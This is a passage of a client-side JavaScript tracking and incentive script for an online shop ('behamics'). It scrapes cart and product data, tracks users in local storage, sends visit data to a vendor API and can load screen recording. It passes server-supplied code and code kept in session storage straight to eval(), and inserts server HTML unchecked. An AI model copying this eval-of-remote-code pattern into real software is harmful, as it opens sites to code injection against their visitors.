        behamics._sendRequestToServer(behamics.variables.page, payload);
      }
    } catch (error) {
      behamics._reportErrorToServer(error);
    }
  },

  _findPageType: function () {
    try {
      if (window.location.href.includes("viewcart")) {
        return "Cart";
      }

      if (location.href.includes("checkout_thanks")) {
        return "Order Confirmation";
      }

      if (document.querySelector("#basket-wishlist")) {
        return "Wishlist";
      }

      if (window.location.href.includes("/product/") && document.querySelector('[value="Buy Now"].btn-primary.addtocart_button')) {
        return "Product Page";
      }

      if (document.querySelector("#category") || document.querySelector("#ssearch")) {
        return "Product List";
      }

      if (document.querySelector("#Carousel")) {
        return "Home Page";
      }

      if (window.location.href.includes("account")) {
        return "My Account";
      }

      return "Other";
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateUserId: function () {
    try {
      var id = {
        userID: null,
        guest: null,
        cart: [],
        type: null,
        changed: null,
        hasCartChanged: false,
      };

      if (behamics.user.userID == "") {
        id.userID = behamics._randomString(20);
      } else {
        id.userID = behamics.user.userID;
      }

      if (behamics.variables.page == "Order Confirmation") {
        id.hasCartChanged = { changed: false };
      } else {
        id.hasCartChanged = behamics._hasCartChanged(id);
      }

      id.guest = true;
      if (document.querySelector(".PictoNavIndicator[style]")) {
        id.guest = true;
        behamics.guest = true;
      } else {
        id.guest = false;
        behamics.guest = false;
      }

      behamics.user.guest = id.guest;

      if (id.userID != behamics.user.userID) {
        if (id.guest == false) {
          if (behamics.user.guest) {
            id.type = "G->RS";
          } else if (behamics.user.guest === "") {
            id.type = "NR->R";
          } else if (!behamics.user.guest) {
            id.type = "R->R";
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        } else {
          if (behamics.user.guest === "") {
            id.type = "NG->G";
          } else if (behamics.user.guest) {
            id.type = "G->G";
          } else if (!behamics.user.guest) {
            id.type = "R->G";
            behamics.user.cart = [];
          }
          behamics.user.guest = id.guest;
          behamics.user.userID = id.userID;
          behamics.userIdUpdate = true;
          id.cart = behamics.user.cart;
          id.changed = true;
        }
      } else if (id.hasCartChanged.changed) {
        id.type = id.hasCartChanged.type;
        id.cart = behamics.user.cart;
        id.changed = true;
      } else {
        id.changed = false;
      }
      delete id.guest;
      delete id.userID;
      delete id.hasCartChanged;
      return id;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _cartMethods() {
    try {
      document.addEventListener("click", (event) => {
        try {
          if (event.target.closest("[name=submit_remove]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
            behamics._removeCartProduct(tempID);
          }

          if (event.target.closest("[name=submit_update]")) {
            let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

            if (tempID != "") {
              let newValue = Number(event.target.closest(".cart-row").querySelector("[id*='qty_']").value);
              let tmpPrd = behamics._findProductInLocalCart(tempID);

              if (tmpPrd && tmpPrd["amount"] != newValue && newValue > 0) {
                let oldValue = tmpPrd["amount"];

                if (newValue < oldValue) {
                  amount = oldValue - newValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
                    eventSource: "Amount",
                    data: data,
                    action: "product:decrease",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                } else if (newValue > oldValue) {
                  amount = newValue - oldValue;

                  data = {
                    amount: amount,
                    newValue: newValue,
                    id: tempID,
                  };

                  payload = {
                    bhmid: null,
                    eventType: "select",
                    eventSource: "Amount",
                    data: data,
                    action: "product:increase",
                    getMessage: false,
                  };

                  behamics._isDataValid(payload.data);
                  behamics._increasDecreaseProductInLocalCart(tempID, newValue);
                  behamics._sendRequestToServer(behamics.variables.page, payload);
                }
              } else if (newValue == 0) {
                let tempID = event.target.closest(".cart-row").querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();
                behamics._removeCartProduct(tempID);
              }
            }
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      });
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _parseHostObjectCart: function () {
    try {
      let localObj = document.querySelectorAll(".cart-row");
      const tmpCart = [];
      for (let i = 0; i < localObj.length; i++) {
        let size = "1";
        let name = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.innerText.trim();
        let nameProd = name;
        if (name.includes("-")) {
          nameProd = name.split("-")[0].trim();
        }
        let productID = nameProd.toLocaleLowerCase().replaceAll(" ", "_");
        let id = localObj[i].querySelector(".mar_btm .smalltext").innerText.split(":")[1].trim();

        let amount = parseInt(localObj[i].querySelector("[id*='qty_']")?.value || 1);
        let price = parseFloat(localObj[i].querySelector(".text-right").innerText.replace(/[^\d.]/g, ""));
        let formerPrice = price;

        let category = "";

        let color = "";
        let url = localObj[i].querySelector(".mar_btm .smalltext").previousElementSibling.href;

        let tempob = {
          id: id,
          productID: productID,
          name: name,
          amount: amount,
          price: parseFloat(price),
          formerPrice: parseFloat(formerPrice),
          currency: "USD",
          color: color,
          category: category,
          size: size,
          sizeName: size,
          url,
        };
        tmpCart.push(tempob);
      }

      behamics._isDataValid(tmpCart);
      return tmpCart;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _hasCartChanged: function (id) {
    try {
      var changed = { changed: false, type: "cart:changed" };

      if (behamics.variables.page == "Cart") {
        var changed = behamics._compareBehamicsCartWith(behamics._parseHostObjectCart());

        if (changed.changed) {
          behamics.user.cart = behamics._parseHostObjectCart();
          behamics._updateLocalUser();
        }
      }

      return changed;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  alreadySentAnEvent: false,

  boxes: {
    run: function (result) {
      if ("control" in result[0]) {
        if (!behamics.alreadySentAnEvent) {
          behamics.alreadySentAnEvent = true;

          dataLayer.push({
            event: "non-uaevent",
            category: "Behamics",
            action: "control-group",
            label: "incentive",
          });
        }
      } else {
        if ("incentive" in result[0]) {
          if (!behamics.alreadySentAnEvent) {
            behamics.alreadySentAnEvent = true;

            dataLayer.push({
              event: "non-uaevent",
              category: "Behamics",
              action: "incentive-group",
              label: "incentive",
            });
          }
        }
        result = result.filter((e) => !e.data.code.includes("automations"));

        for (var behamicshmivarind = 0; behamicshmivarind < result.length; behamicshmivarind++) {
          try {
            let html;
            let code;
            let id;
            html = result[behamicshmivarind]["data"]["html"];
            code = result[behamicshmivarind]["data"]["code"];
            id = result[behamicshmivarind]["data"]["inID"];

            if (typeof result[behamicshmivarind]["data"]["data"] != "undefined") tmpData = result[behamicshmivarind]["data"]["data"];

            removeID = result[behamicshmivarind]["remove"];

            var tmpEl = document.createElement("div");

            tmpEl.innerHTML = html;

            html = tmpEl.firstChild;

            if (html) {
              if ("setAttribute" in html) {
                html.setAttribute("bhmid", id);
              }
            }

            var elemToRemove = document.querySelectorAll('[bhmid="' + removeID + '"]');

            if (elemToRemove.length > 0) elemToRemove[0].remove();
            eval(code);
          } catch (e) {
            behamics._reportErrorToServer(e);
          }
        }
      }
    },

    "Product List": {
      _run: function () {
        ProductList = {
          resolvedIDs: [],
          IDList: [],
        };

        var payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: {
            IDList: behamics.boxes["Product List"]._getListOfProductsIDs(3),
          },
          action: null,
          getMessage: true,
        };

        if (payload.data.IDList == "wait" || behamics.boxes["Product List"]._checkDifferenceOfIDs(payload.data.IDList)) {
          setTimeout(() => {
            behamics.boxes["Product List"]._run();
          }, 100);
          return;
        }
        behamics._isDataValid(payload.data);

        if (window.location.href.toLowerCase().includes("/wanderrucksaecke") || window.location.href.includes("transa.ch/de/c/outlet/")) {
          payload.data.productFinder = true;
        }
        behamics._sendRequestToServer(behamics.variables.page, payload);
        behamics.oldproductIDList = payload.data.IDList;
        behamics.finishedLoadingProdlist = true;
      },

      _checkDifferenceOfIDs: function (newIDList) {
        try {
          if (newIDList.length == behamics.oldproductIDList.length) {
            for (i = 0; i < behamics.oldproductIDList.length; i++) {
              if (newIDList[i] != behamics.oldproductIDList[i]) {
                return false;
              }
            }
          } else {
            return false;
          }
          return true;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getListOfProductsIDs: function (obj) {
        try {
          let tmpProductListIDArrays = [];
          let newIDsToBeResolved = [];
          let tmpProductList = document.querySelectorAll("ul.display.grid > li");

          if (tmpProductList.length == 0) {
            return "wait";
          }

          for (i = 0; i < tmpProductList.length; i++) {
            let tmpID = tmpProductList[i].querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_");

            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) tmpProductListIDArrays.push(tmpID);
            if (ProductList["resolvedIDs"].indexOf(tmpID) == -1 && typeof tmpID != "undefined" && tmpID != null) {
              if (behamics._onScreen(tmpProductList[i])) {
                ProductList["resolvedIDs"].push(tmpID);
                if (behamics.productlisIds) {
                  if (behamics.productlisIds.includes(tmpID)) {
                    ("");
                  } else {
                    newIDsToBeResolved.push(tmpID);
                  }
                } else {
                  newIDsToBeResolved.push(tmpID);
                }
              }
            }
          }

          ProductList["IDList"] = tmpProductListIDArrays;
          if (obj == 1) {
            var data = {
              IDList: newIDsToBeResolved,
            };

            if (newIDsToBeResolved.length > 0) {
              return data;
            } else {
              return data;
            }
          } else if (newIDsToBeResolved.length > 0 && obj == 2) {
            var data = {
              IDList: newIDsToBeResolved,
              loadPageSent: behamics.loadPageSent,
              loadPageRecieved: behamics.loadPageRecieved,
              readyState: behamics.readyState,
              odoscopeCounter: behamics.odoscopeCounter,
            };

            let payload = {
              bhmid: null,
              eventType: "scroll",
              eventSource: "page",
              data: data,
              action: null,
              getMessage: true,
            };
            for (var i = 0; i < newIDsToBeResolved.length; i++) {
              behamics.productlisIds.push(newIDsToBeResolved[i]);
            }
            behamics._sendRequestToServer("Product List", payload);
          } else if (obj == 3) {
            if (behamics.productlisIds.length == 0) {
              behamics.productlisIds = ProductList["IDList"];
            }
            return tmpProductListIDArrays;
          }
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    Other: {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Other", payload);
      },
    },

    "Home Page": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Home Page", payload);
      },
    },
    "My Account": {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("My Account", payload);
      },
    },
    Wishlist: {
      _run: function () {
        HomePage = {
          resolvedIDs: [],
          IDList: [],
        };

        let payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: [],
          action: null,
          getMessage: true,
        };

        behamics._sendRequestToServer("Wishlist", payload);
      },
      _getProduct: function (addedItemButton) {
        try {
          let addedItem = addedItemButton.closest(".ProductItem");
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = "";
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = addedItem.querySelector(".ProductItemDetails--name").innerText.trim();

          id = addedItem.querySelector(".ProductItem--image").href.match(/(\d{6}-\d{3,6})/)[0];
          productID = id.split("-")[0];

          if (!addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".Price--value").innerText.trim().replace(",", ".");
            formerPrice = price;
          } else if (addedItem.querySelector(".ProductPrice--oldPrice")) {
            price = addedItem.querySelector(".ProductPrice--discount .Price--value").innerText.trim().replace(",", ".");
            formerPrice = addedItem.querySelector(".ProductPrice--oldPrice .Price--value").innerText.trim().replace(",", ".");
          }

          url = addedItem.querySelector("a").href;

          if (addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|").length == 2) {
            size = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[1].trim();
            color = addedItem.querySelector(".ProductItemDetails--attributes").innerText.split("|")[0].trim();
          }
          if (size == "-") {
            size = "";
          }

          imgUrl = addedItem.querySelector("img").currentSrc;

          tempob = {
            id: id,
            productID: productID,
            name: name,
            amount: parseInt(amount),
            currency: "USD",
            color: color,
            size: size,
            sizeName: size,
            category: category,
            url: url,
            imgUrl: imgUrl,
            price: parseFloat(price),
            formerPrice: parseFloat(formerPrice),
            sizes: tempoSizeObj,
            rating: rating,
            reviews: reviews,
            availability: "in stock",
            rating_5_percentage,
          };

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "All Pages": {
      _run: function () {},
    },

    Cart: {
      _run: function () {
        try {
          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: [],
            action: null,
            getMessage: true,
          };
          behamics._sendRequestToServer("Cart", payload);
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _totalCartAmount: function () {
        try {
          var usersCart = behamics.user.cart;
          var totalAmount = 0;
          for (i = 0; i < usersCart.length; i++) {
            totalAmount += usersCart[i].amount * usersCart[i].price;
          }
          return parseFloat(totalAmount.toFixed(2));
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },

      _checkCartSaving: function () {
        try {
          var usersCart = behamics.user.cart;
          var saving = 0;
          for (i = 0; i < usersCart.length; i++) {
            if (usersCart[i].price < usersCart[i].formerPrice) {
              saving += usersCart[i].amount * (usersCart[i].formerPrice - usersCart[i].price);
            }
          }
          return parseFloat(saving);
        } catch (e) {
          behamics._reportErrorToServer(e);
          return 0;
        }
      },
    },

    "Product Page": {
      _run: function () {
        payload = {
          bhmid: null,
          eventType: "load",
          eventSource: "page",
          data: behamics.boxes["Product Page"]._getProduct(null),
          action: null,
          getMessage: true,
        };
        behamics._isDataValid(payload.data);
        behamics._sendRequestToServer(behamics.variables.page, payload);
      },

      _getProduct: function () {
        try {
          var tempob = null;
          let amount = 1;
          let color = "";
          let size = "";
          let url = window.location.href;
          let category = "";
          let tempoSizeObj = {};
          let imgUrl = "";
          let productID;
          let id;
          let price;
          let formerPrice;
          let name = "";
          let rating = 0;
          let reviews = 0;
          let rating_5_percentage = 0;

          name = document.querySelector(".content h1")?.innerText || "";

          productID = document.querySelector(".content h1")?.innerText.toLowerCase().replaceAll(" ", "_");

          if (document.querySelector("li .sku")) {
            id = document.querySelector("li .sku").innerText.split(":")[1].trim();
          }

          if (document.querySelector("#breadcrumb li:nth-last-of-type(2)")) {
            category = document.querySelector("#breadcrumb li:nth-last-of-type(2)")?.textContent.trim();
          }

          price = document.querySelector(".order li.child-price").innerText.replace(/[^\d.]/g, "");

          formerPrice = price;

          if (document.querySelector(".qty")) {
            amount = document.querySelector(".qty").value;
          }

          imgUrl = document.querySelector(".product .image img").src;

          rating = 0;

          reviews = 0;

          size = "";

          if (document.querySelector(".stockmessage")) {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "out of stock",
            };
          } else {
            tempob = {
              id: id,
              productID: productID,
              name: name,
              amount: parseInt(amount),
              currency: "USD",
              color: color,
              size: size,
              sizeName: size,
              category: category,
              url: url,
              imgUrl: imgUrl,
              price: parseFloat(price),
              formerPrice: parseFloat(formerPrice),
              rating: rating,
              reviews: reviews,
              availability: "in stock",
            };
          }

          return tempob;
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },

    "Order Confirmation": {
      _run: function () {
        try {
          let orderInfo = behamics.boxes["Order Confirmation"]._getOrderId();

          let data = {
            orderID: orderInfo.orderID,
          };

          data["totalRevenue"] = dataLayer?.find((e) => e.event == "placed_order").ecommerce.value;

          behamics.orderID = orderInfo.orderID;

          let payload = {
            bhmid: null,
            eventType: "load",
            eventSource: "page",
            data: data,
            action: "cart:checkout",
            getMessage: true,
          };

          behamics.totalAmCart = behamics._cartAmount();
          behamics._sendRequestToServer(behamics.variables.page, payload);

          behamics.user.cart = [];
          behamics._updateLocalUser();
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },

      _getOrderId: function () {
        try {
          return {
            orderID: dataLayer?.find((e) => e.event == "placed_order").ecommerce.transaction_id,
          };
        } catch (e) {
          behamics._reportErrorToServer(e);
        }
      },
    },
  },

  _compareBehamicsCartWith: function (cart) {
    try {
      if (behamics.user.cart.length != cart.length) {
        return { changed: true, type: "cart:changed" };
      }

      for (var i = 0; i < behamics.user.cart.length; i++) {
        var tmpRes = cart.find((obj) => obj.id == behamics.user.cart[i].id && obj.amount == behamics.user.cart[i].amount);

        if (tmpRes == null) {
          return { changed: true, type: "cart:changed" };
        }

        if (tmpRes.price != behamics.user.cart[i].price) {
          return { changed: true, type: "cart:pricesChanged" };
        }
      }

      return { changed: false };
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _removeProductInLocalCart(prdId) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        behamics.user.cart.splice(tmpIndx, 1);
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductIndexInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id === id);
      var tmpIndx = behamics.user.cart.indexOf(tmpObj);
      return tmpIndx;
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _findProductInLocalCart(id) {
    try {
      var tmpObj = behamics.user.cart.find((o) => o.id.includes(id));

      if (typeof tmpObj != "undefined") {
        return tmpObj;
      } else {
        return null;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _addProductToLocalCart(prd) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prd["id"]);

      if (tmpIndx == -1) {
        behamics.user.cart.push(prd);
      } else {
        behamics.user.cart[tmpIndx].amount = behamics.user.cart[tmpIndx].amount + prd["amount"];
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _increasDecreaseProductInLocalCart(prdId, newValue) {
    try {
      var tmpIndx = behamics._findProductIndexInLocalCart(prdId);

      if (tmpIndx > -1) {
        if (newValue == 0) {
          behamics.user.cart.splice(tmpIndx, 1);
        } else {
          behamics.user.cart[tmpIndx].amount = newValue;
        }
      }

      behamics._updateLocalUser();
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _updateLocalUser() {
    try {
      localStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
    } catch (e) {
      try {
        sessionStorage.setItem(behamics.variables.userStorageKey, JSON.stringify(behamics.user));
      } catch (e) {
        behamics._reportErrorToServer({ message: "sessionst", stack: "1586" });
      }

      behamics._reportErrorToServer({ message: "updatelocal", stack: "1589" });
    }
  },

  _getLocalUser() {
    if (behamics._testLocalStorage()) {
      var user = JSON.parse(localStorage.getItem(behamics.variables.userStorageKey));
    } else {
      var user = JSON.parse(sessionStorage.getItem(behamics.variables.userStorageKey));
    }

    if (!user) {
      user = {
        userID: "",
        sessionID: "",
        guest: "",
        globalControl: "",
        cart: [],
      };
    } else {
      if (!("userID" in user)) {
        user.userID = "";
      }

      if (!("sessionID" in user)) {
        user.sessionID = "";
      }

      if (!("guest" in user)) {
        user.guest = "";
      }

      if (!("cart" in user)) {
        user.cart = "";
      }

      if (!("globalControl" in user)) {
        user.globalControl = "";
      }
    }

    behamics.user = user;
  },

  _testLocalStorage() {
    try {
      localStorage.setItem("test", "test");
      localStorage.getItem("test");
      localStorage.removeItem("test");

      return true;
    } catch (e) {
      behamics._reportErrorToServer({ message: "tstlocal", stack: "162" });
      return false;
    }
  },

  _isDataValid: function (data) {
    try {
      if (data === null || data === undefined) {
        throw new Error("DOM Error - data is null or undefined");
      } else if (typeof data === "object") {
        Object.keys(data).forEach((key, index) => {
          if (key !== "imgUrl") {
            if (data[key] === null || data[key] === undefined) {
              throw new Error("DOM Error - " + key + " is null or undefined");
            }
          }
        });
      }
    } catch (e) {
      behamics._reportErrorToServer(e, "dom");
      return false;
    }
    return true;
  },

  _reportErrorToServer: function (payload, errorType = null) {
    var finalFormat = {
      tempSessionID: behamics._getTempSession()["behtempid"],
      error: { message: payload.message, stack: payload.stack },
      page: behamics.variables.page,
      lang: behamics._getLanguage(),
      location: window.location.href,
      target: behamics.variables.target,
      referrer: document.referrer.substring(0, 300),
      window_width: window.innerWidth,
    };
    if (localStorage.getItem("bhmfrombhm") != null) {
      finalFormat.fromBhm = true;
    }

    if ("socketID" in behamics) {
      finalFormat.socketID = behamics.socketID;
    }

    if ("sessionID" in behamics) {
      finalFormat.sessionID = behamics.user.sessionID;
    }

    if ("globalControl" in behamics) {
      finalFormat.globalControl = behamics.user.globalControl;
    }

    if ("userID" in behamics) {
      finalFormat.userID = behamics.user.userID;
    }

    if ("guest" in behamics) {
      finalFormat.guest = behamics.user.guest;
    }

    var xhr = new XMLHttpRequest();
    if (errorType) {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target + "&type=" + errorType, true);
    } else {
      xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/clienterrors?target=" + behamics.variables.target, true);
    }

    xhr.setRequestHeader("Content-Type", "text/plain");
    xhr.onload = function () {};

    xhr.send(JSON.stringify(finalFormat));
  },

  _sendRequestToServer: function (page, payload) {
    try {
      var tempSession = JSON.parse(localStorage.getItem("tempSession"));
      if (tempSession) {
        var newDate = new Date();
        var diff = Math.abs(newDate - new Date(tempSession["creationDate"]));
        var minutes = Math.floor(diff / 1000 / 60);
        if (minutes < 30) {
          var finalFormat = {
            tempSessionID: behamics._getTempSession()["behtempid"],
            payload: payload,
            page: page,
            lang: behamics._getLanguage(),
            location: window.location.href,
            target: behamics.variables.target,
            referrer: document.referrer.substring(0, 300),
            sessionID: behamics.user.sessionID,
            globalControl: behamics.user.globalControl,
          };
          finalFormat["window_width"] = window.innerWidth;

          if (document.querySelector("html[class*='translated']")) {
            finalFormat["translated"] = true;
          }

          finalFormat["cartItems"] = parseInt(document.querySelector("#cartitems").innerText.split(" ")[0].trim()) || behamics.user.cart.length;

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.user = behamics._updateUserId();
          }
          finalFormat["deviceType"] = behamics._deviceType();

          if (localStorage.getItem("bhmfrombhm") != null) {
            finalFormat.fromBhm = true;
          }

          if ("socketID" in behamics) {
            finalFormat.socketID = behamics.socketID;
          }

          if ("availability" in finalFormat.payload.data) {
            finalFormat["availability"] = finalFormat.payload.data.availability;
          }

          finalFormat.userID = behamics.user.userID;
          finalFormat.guest = behamics.guest;

          var xhr = new XMLHttpRequest();
          xhr.open("POST", behamics.variables.behamicsApiUrl + "/api/getmessage", true);
          xhr.setRequestHeader("Content-Type", "text/plain");
          xhr.onload = function () {
            try {
              if (xhr.status == 200) {
                var data = JSON.parse(xhr.response);

                behamics._gtagEvents(data, behamics.endTime - behamics.startTime > parseFloat(data.threshold));

                if (data.incentives.find((e) => e.data.html == "product_quality_control") && data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl) {
                  let tmpProductList = Array.from(document.querySelectorAll("ul.display.grid > li"));
                  let productQualityControl = data.incentives.find((e) => e.data.html == "product_quality_control").data?.data?.productQualityControl;
                  if (productQualityControl.length > 0) {
                    for (let i = 0; i < productQualityControl.length; i++) {
                      let productId = productQualityControl[i];
                      let product = tmpProductList.find((e) => e.querySelector(".content a").innerText.toLocaleLowerCase().replaceAll(" ", "_") == productId);
                      if (product) {
                        product.remove();
                      }
                    }
                  }
                }

                if (behamics.firstGetMessageRun) {
                  behamics.firstGetMessageRun = false;
                  if (data.startRecording) {
                    if (!document.querySelector("script[src*='eye.js']")) {
                      behamics._loadScript("https://cdn.behamics.com/screenrecording/eye.js?region=us");
                      // behamics._loadScript("https://localhost:8080/script-screenrecording/eye.js");
                    } else {
                      behamics._traceFailedRequest();
                      behamics._traceErrors();
                    }
                  } else {
                    behamics._traceFailedRequest();
                    behamics._traceErrors();
                  }
                }
                if (behamics.firstGetMessageRun && finalFormat.payload.eventType == "load") {
                  behamics.firstGetMessageRun = false;
                }

                behamics.endTime = performance.now("startTime");
                let threshold = data.threshold;

                let incentive_shown = "";

                if (data?.incentives?.length > 0 && behamics.endTime - behamics.startTime > parseFloat(threshold)) {
                  incentive_shown = false;

                  let tmpObj = {
                    tempSessionID: finalFormat["tempSessionID"],
                    target: finalFormat["target"],
                    socketID: finalFormat["socketID"],
                    latency: behamics.endTime - behamics.startTime,
                  };

                  let sendBeacon = navigator.sendBeacon(behamics.variables.behamicsApiUrl + "/api/incSaveFlag", JSON.stringify(tmpObj));
                  if (!sendBeacon) {
                    let payload = {
                      bhmid: null,
                      eventType: "send",
                      eventSource: "beacon",
                      data: tmpObj,
                      action: "beacon:failed",
                      getMessage: false,
                    };
                    behamics._sendRequestToServer(behamics.variables.page, payload);
                  }
                } else if (typeof data.incentives != undefined && data.incentives?.length > 0 && behamics.user.globalControl == false) {
                  incentive_shown = true;

                  behamics.boxes.run(data.incentives);
                }
                if (data.incentives?.length > 0) {
                  let incentiveTimePayload = {
                    bhmid: null,
                    eventType: "timer",
                    eventSource: "performance",
                    data: {
                      time: behamics.endTime - behamics.startTime,
                      incentive_shown: incentive_shown,
                    },
                    action: "incentiveTime:add",
                    getMessage: false,
                  };
                  behamics._sendRequestToServer(behamics.variables.page, incentiveTimePayload);
                }
                behamics.startTime = "";
                behamics.endTime = "";

                if ("user" in data) {
                  behamics.loadPageRecieved = true;

                  if (behamics.userIdUpdate == true) {
                    behamics._updateLocalUser();
                    behamics.userIdUpdate = false;
                  }

                  if (data.user.update) {
                    behamics.user.cart = data.user.cart;
                    behamics.user.userID = data.user.userID;
                    behamics._updateLocalUser();
                  }

                  if (data.user.updateS) {
                    behamics.user.sessionID = data.user.sessionID;
                    behamics.user.globalControl = data.user.globalControl;
                    behamics._updateLocalUser();
                  }
                  if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
                    let transaObj;
                    if (data.seenOneIncentive == true) {
                      if (behamics.user.globalControl) {
                        transaObj = {
                          group: "control",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      } else {
                        transaObj = {
                          group: "nudge",
                          visitID: behamics._getTempSession(false)["behtempid"],
                        };
                      }
                      dataLayer.push({
                        event: "behamics_visit",
                        behamicsGroup: transaObj.group,
                        behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                      });
                      if (behamics.variables.page == "Order Confirmation") {
                        dataLayer.push({
                          event: "behamics_order",
                          behamicsGroup: transaObj.group,
                          behamicsSid: transaObj.visitID ? transaObj.visitID : "no behamics visit id",
                          behamicsOrderValue: behamics?.totalAmCart,
                        });
                      }
                    }
                  }

                  if (data.user.type == "G->RS") {
                    earlycodeWishListData = JSON.parse(sessionStorage.getItem("earlycodeWishListData"));
                    if (earlycodeWishListData != null) {
                      eval(sessionStorage.getItem("earlycodeWishListCode"));
                    }
                    sessionStorage.removeItem("earlycodeWishListData");
                    sessionStorage.removeItem("earlycodeWishListCode");
                  }
                }
              }
            } catch (e) {
              e.stack = e.stack + "     " + "Response Payload: " + "    " + JSON.stringify(data);
              behamics._reportErrorToServer(e);
            }
          };

          if (finalFormat.payload.eventType == "load" && finalFormat.payload.eventSource == "page") {
            finalFormat.payload.domInteractive = performance.getEntriesByType("navigation")[0]?.domInteractive;
            finalFormat.payload.userBehaviourType = performance.getEntriesByType("navigation")[0]?.type;
            finalFormat.payload.resources = document.getElementsByTagName("script").length + document.getElementsByTagName("img").length + document.getElementsByTagName("link").length;

            if (navigator?.connection?.downlink) {
              finalFormat.payload.downloadSpeed = navigator.connection.downlink;
            }
            if (navigator?.connection?.effectiveType) {
              finalFormat.payload.connectionType = navigator.connection.effectiveType;
            }

            behamics.loadPageSent = "true1";
            xhr.onreadystatechange = function () {
              behamics.readyState = this.readyState + "|" + this.status;
            };
            xhr.onerror = function () {
              behamics._reportErrorToServer({ message: "onerror", stack: "" });
            };
            if (behamics.variables.page == "Cart") {
              finalFormat.payload.data = {};
              let cartAmount = behamics.boxes["Cart"]._totalCartAmount();

              finalFormat.payload.data.cartAmount = cartAmount;

              if (behamics.user.cart.find((obj) => obj.formerPrice > obj.price)) {
                finalFormat.payload.data.hasAProductWithDiscount = true;
              }

              var cartSaving = behamics.boxes["Cart"]._checkCartSaving();
              if (cartSaving > 20) {
                finalFormat.payload["data"].dFS = { saving: cartSaving };
              }

              finalFormat.payload.data.hasFreeShipping = false;

              if (Object.keys(finalFormat.payload.data).length == 0) {
                finalFormat.payload.data = [];
              }
            }
          }

          behamics.startTime = performance.now("startTime");
          xhr.send(JSON.stringify(finalFormat));
        }
        3;
      }
    } catch (e) {
      behamics._reportErrorToServer(e);
    }
  },

  _loadCSS: function (e, t) {
    var n = document.createElement("link");
    return (
      (n.type = "text/css"),
      behamics.variables.cssPreload ? ((n.rel = "preload"), (n.as = "style")) : (n.rel = "stylesheet"),
      (n.media = "screen"),
      t &&
        "function" == typeof t &&
        (void 0 !== n.onreadystatechange
          ? (n.onreadystatechange = function () {
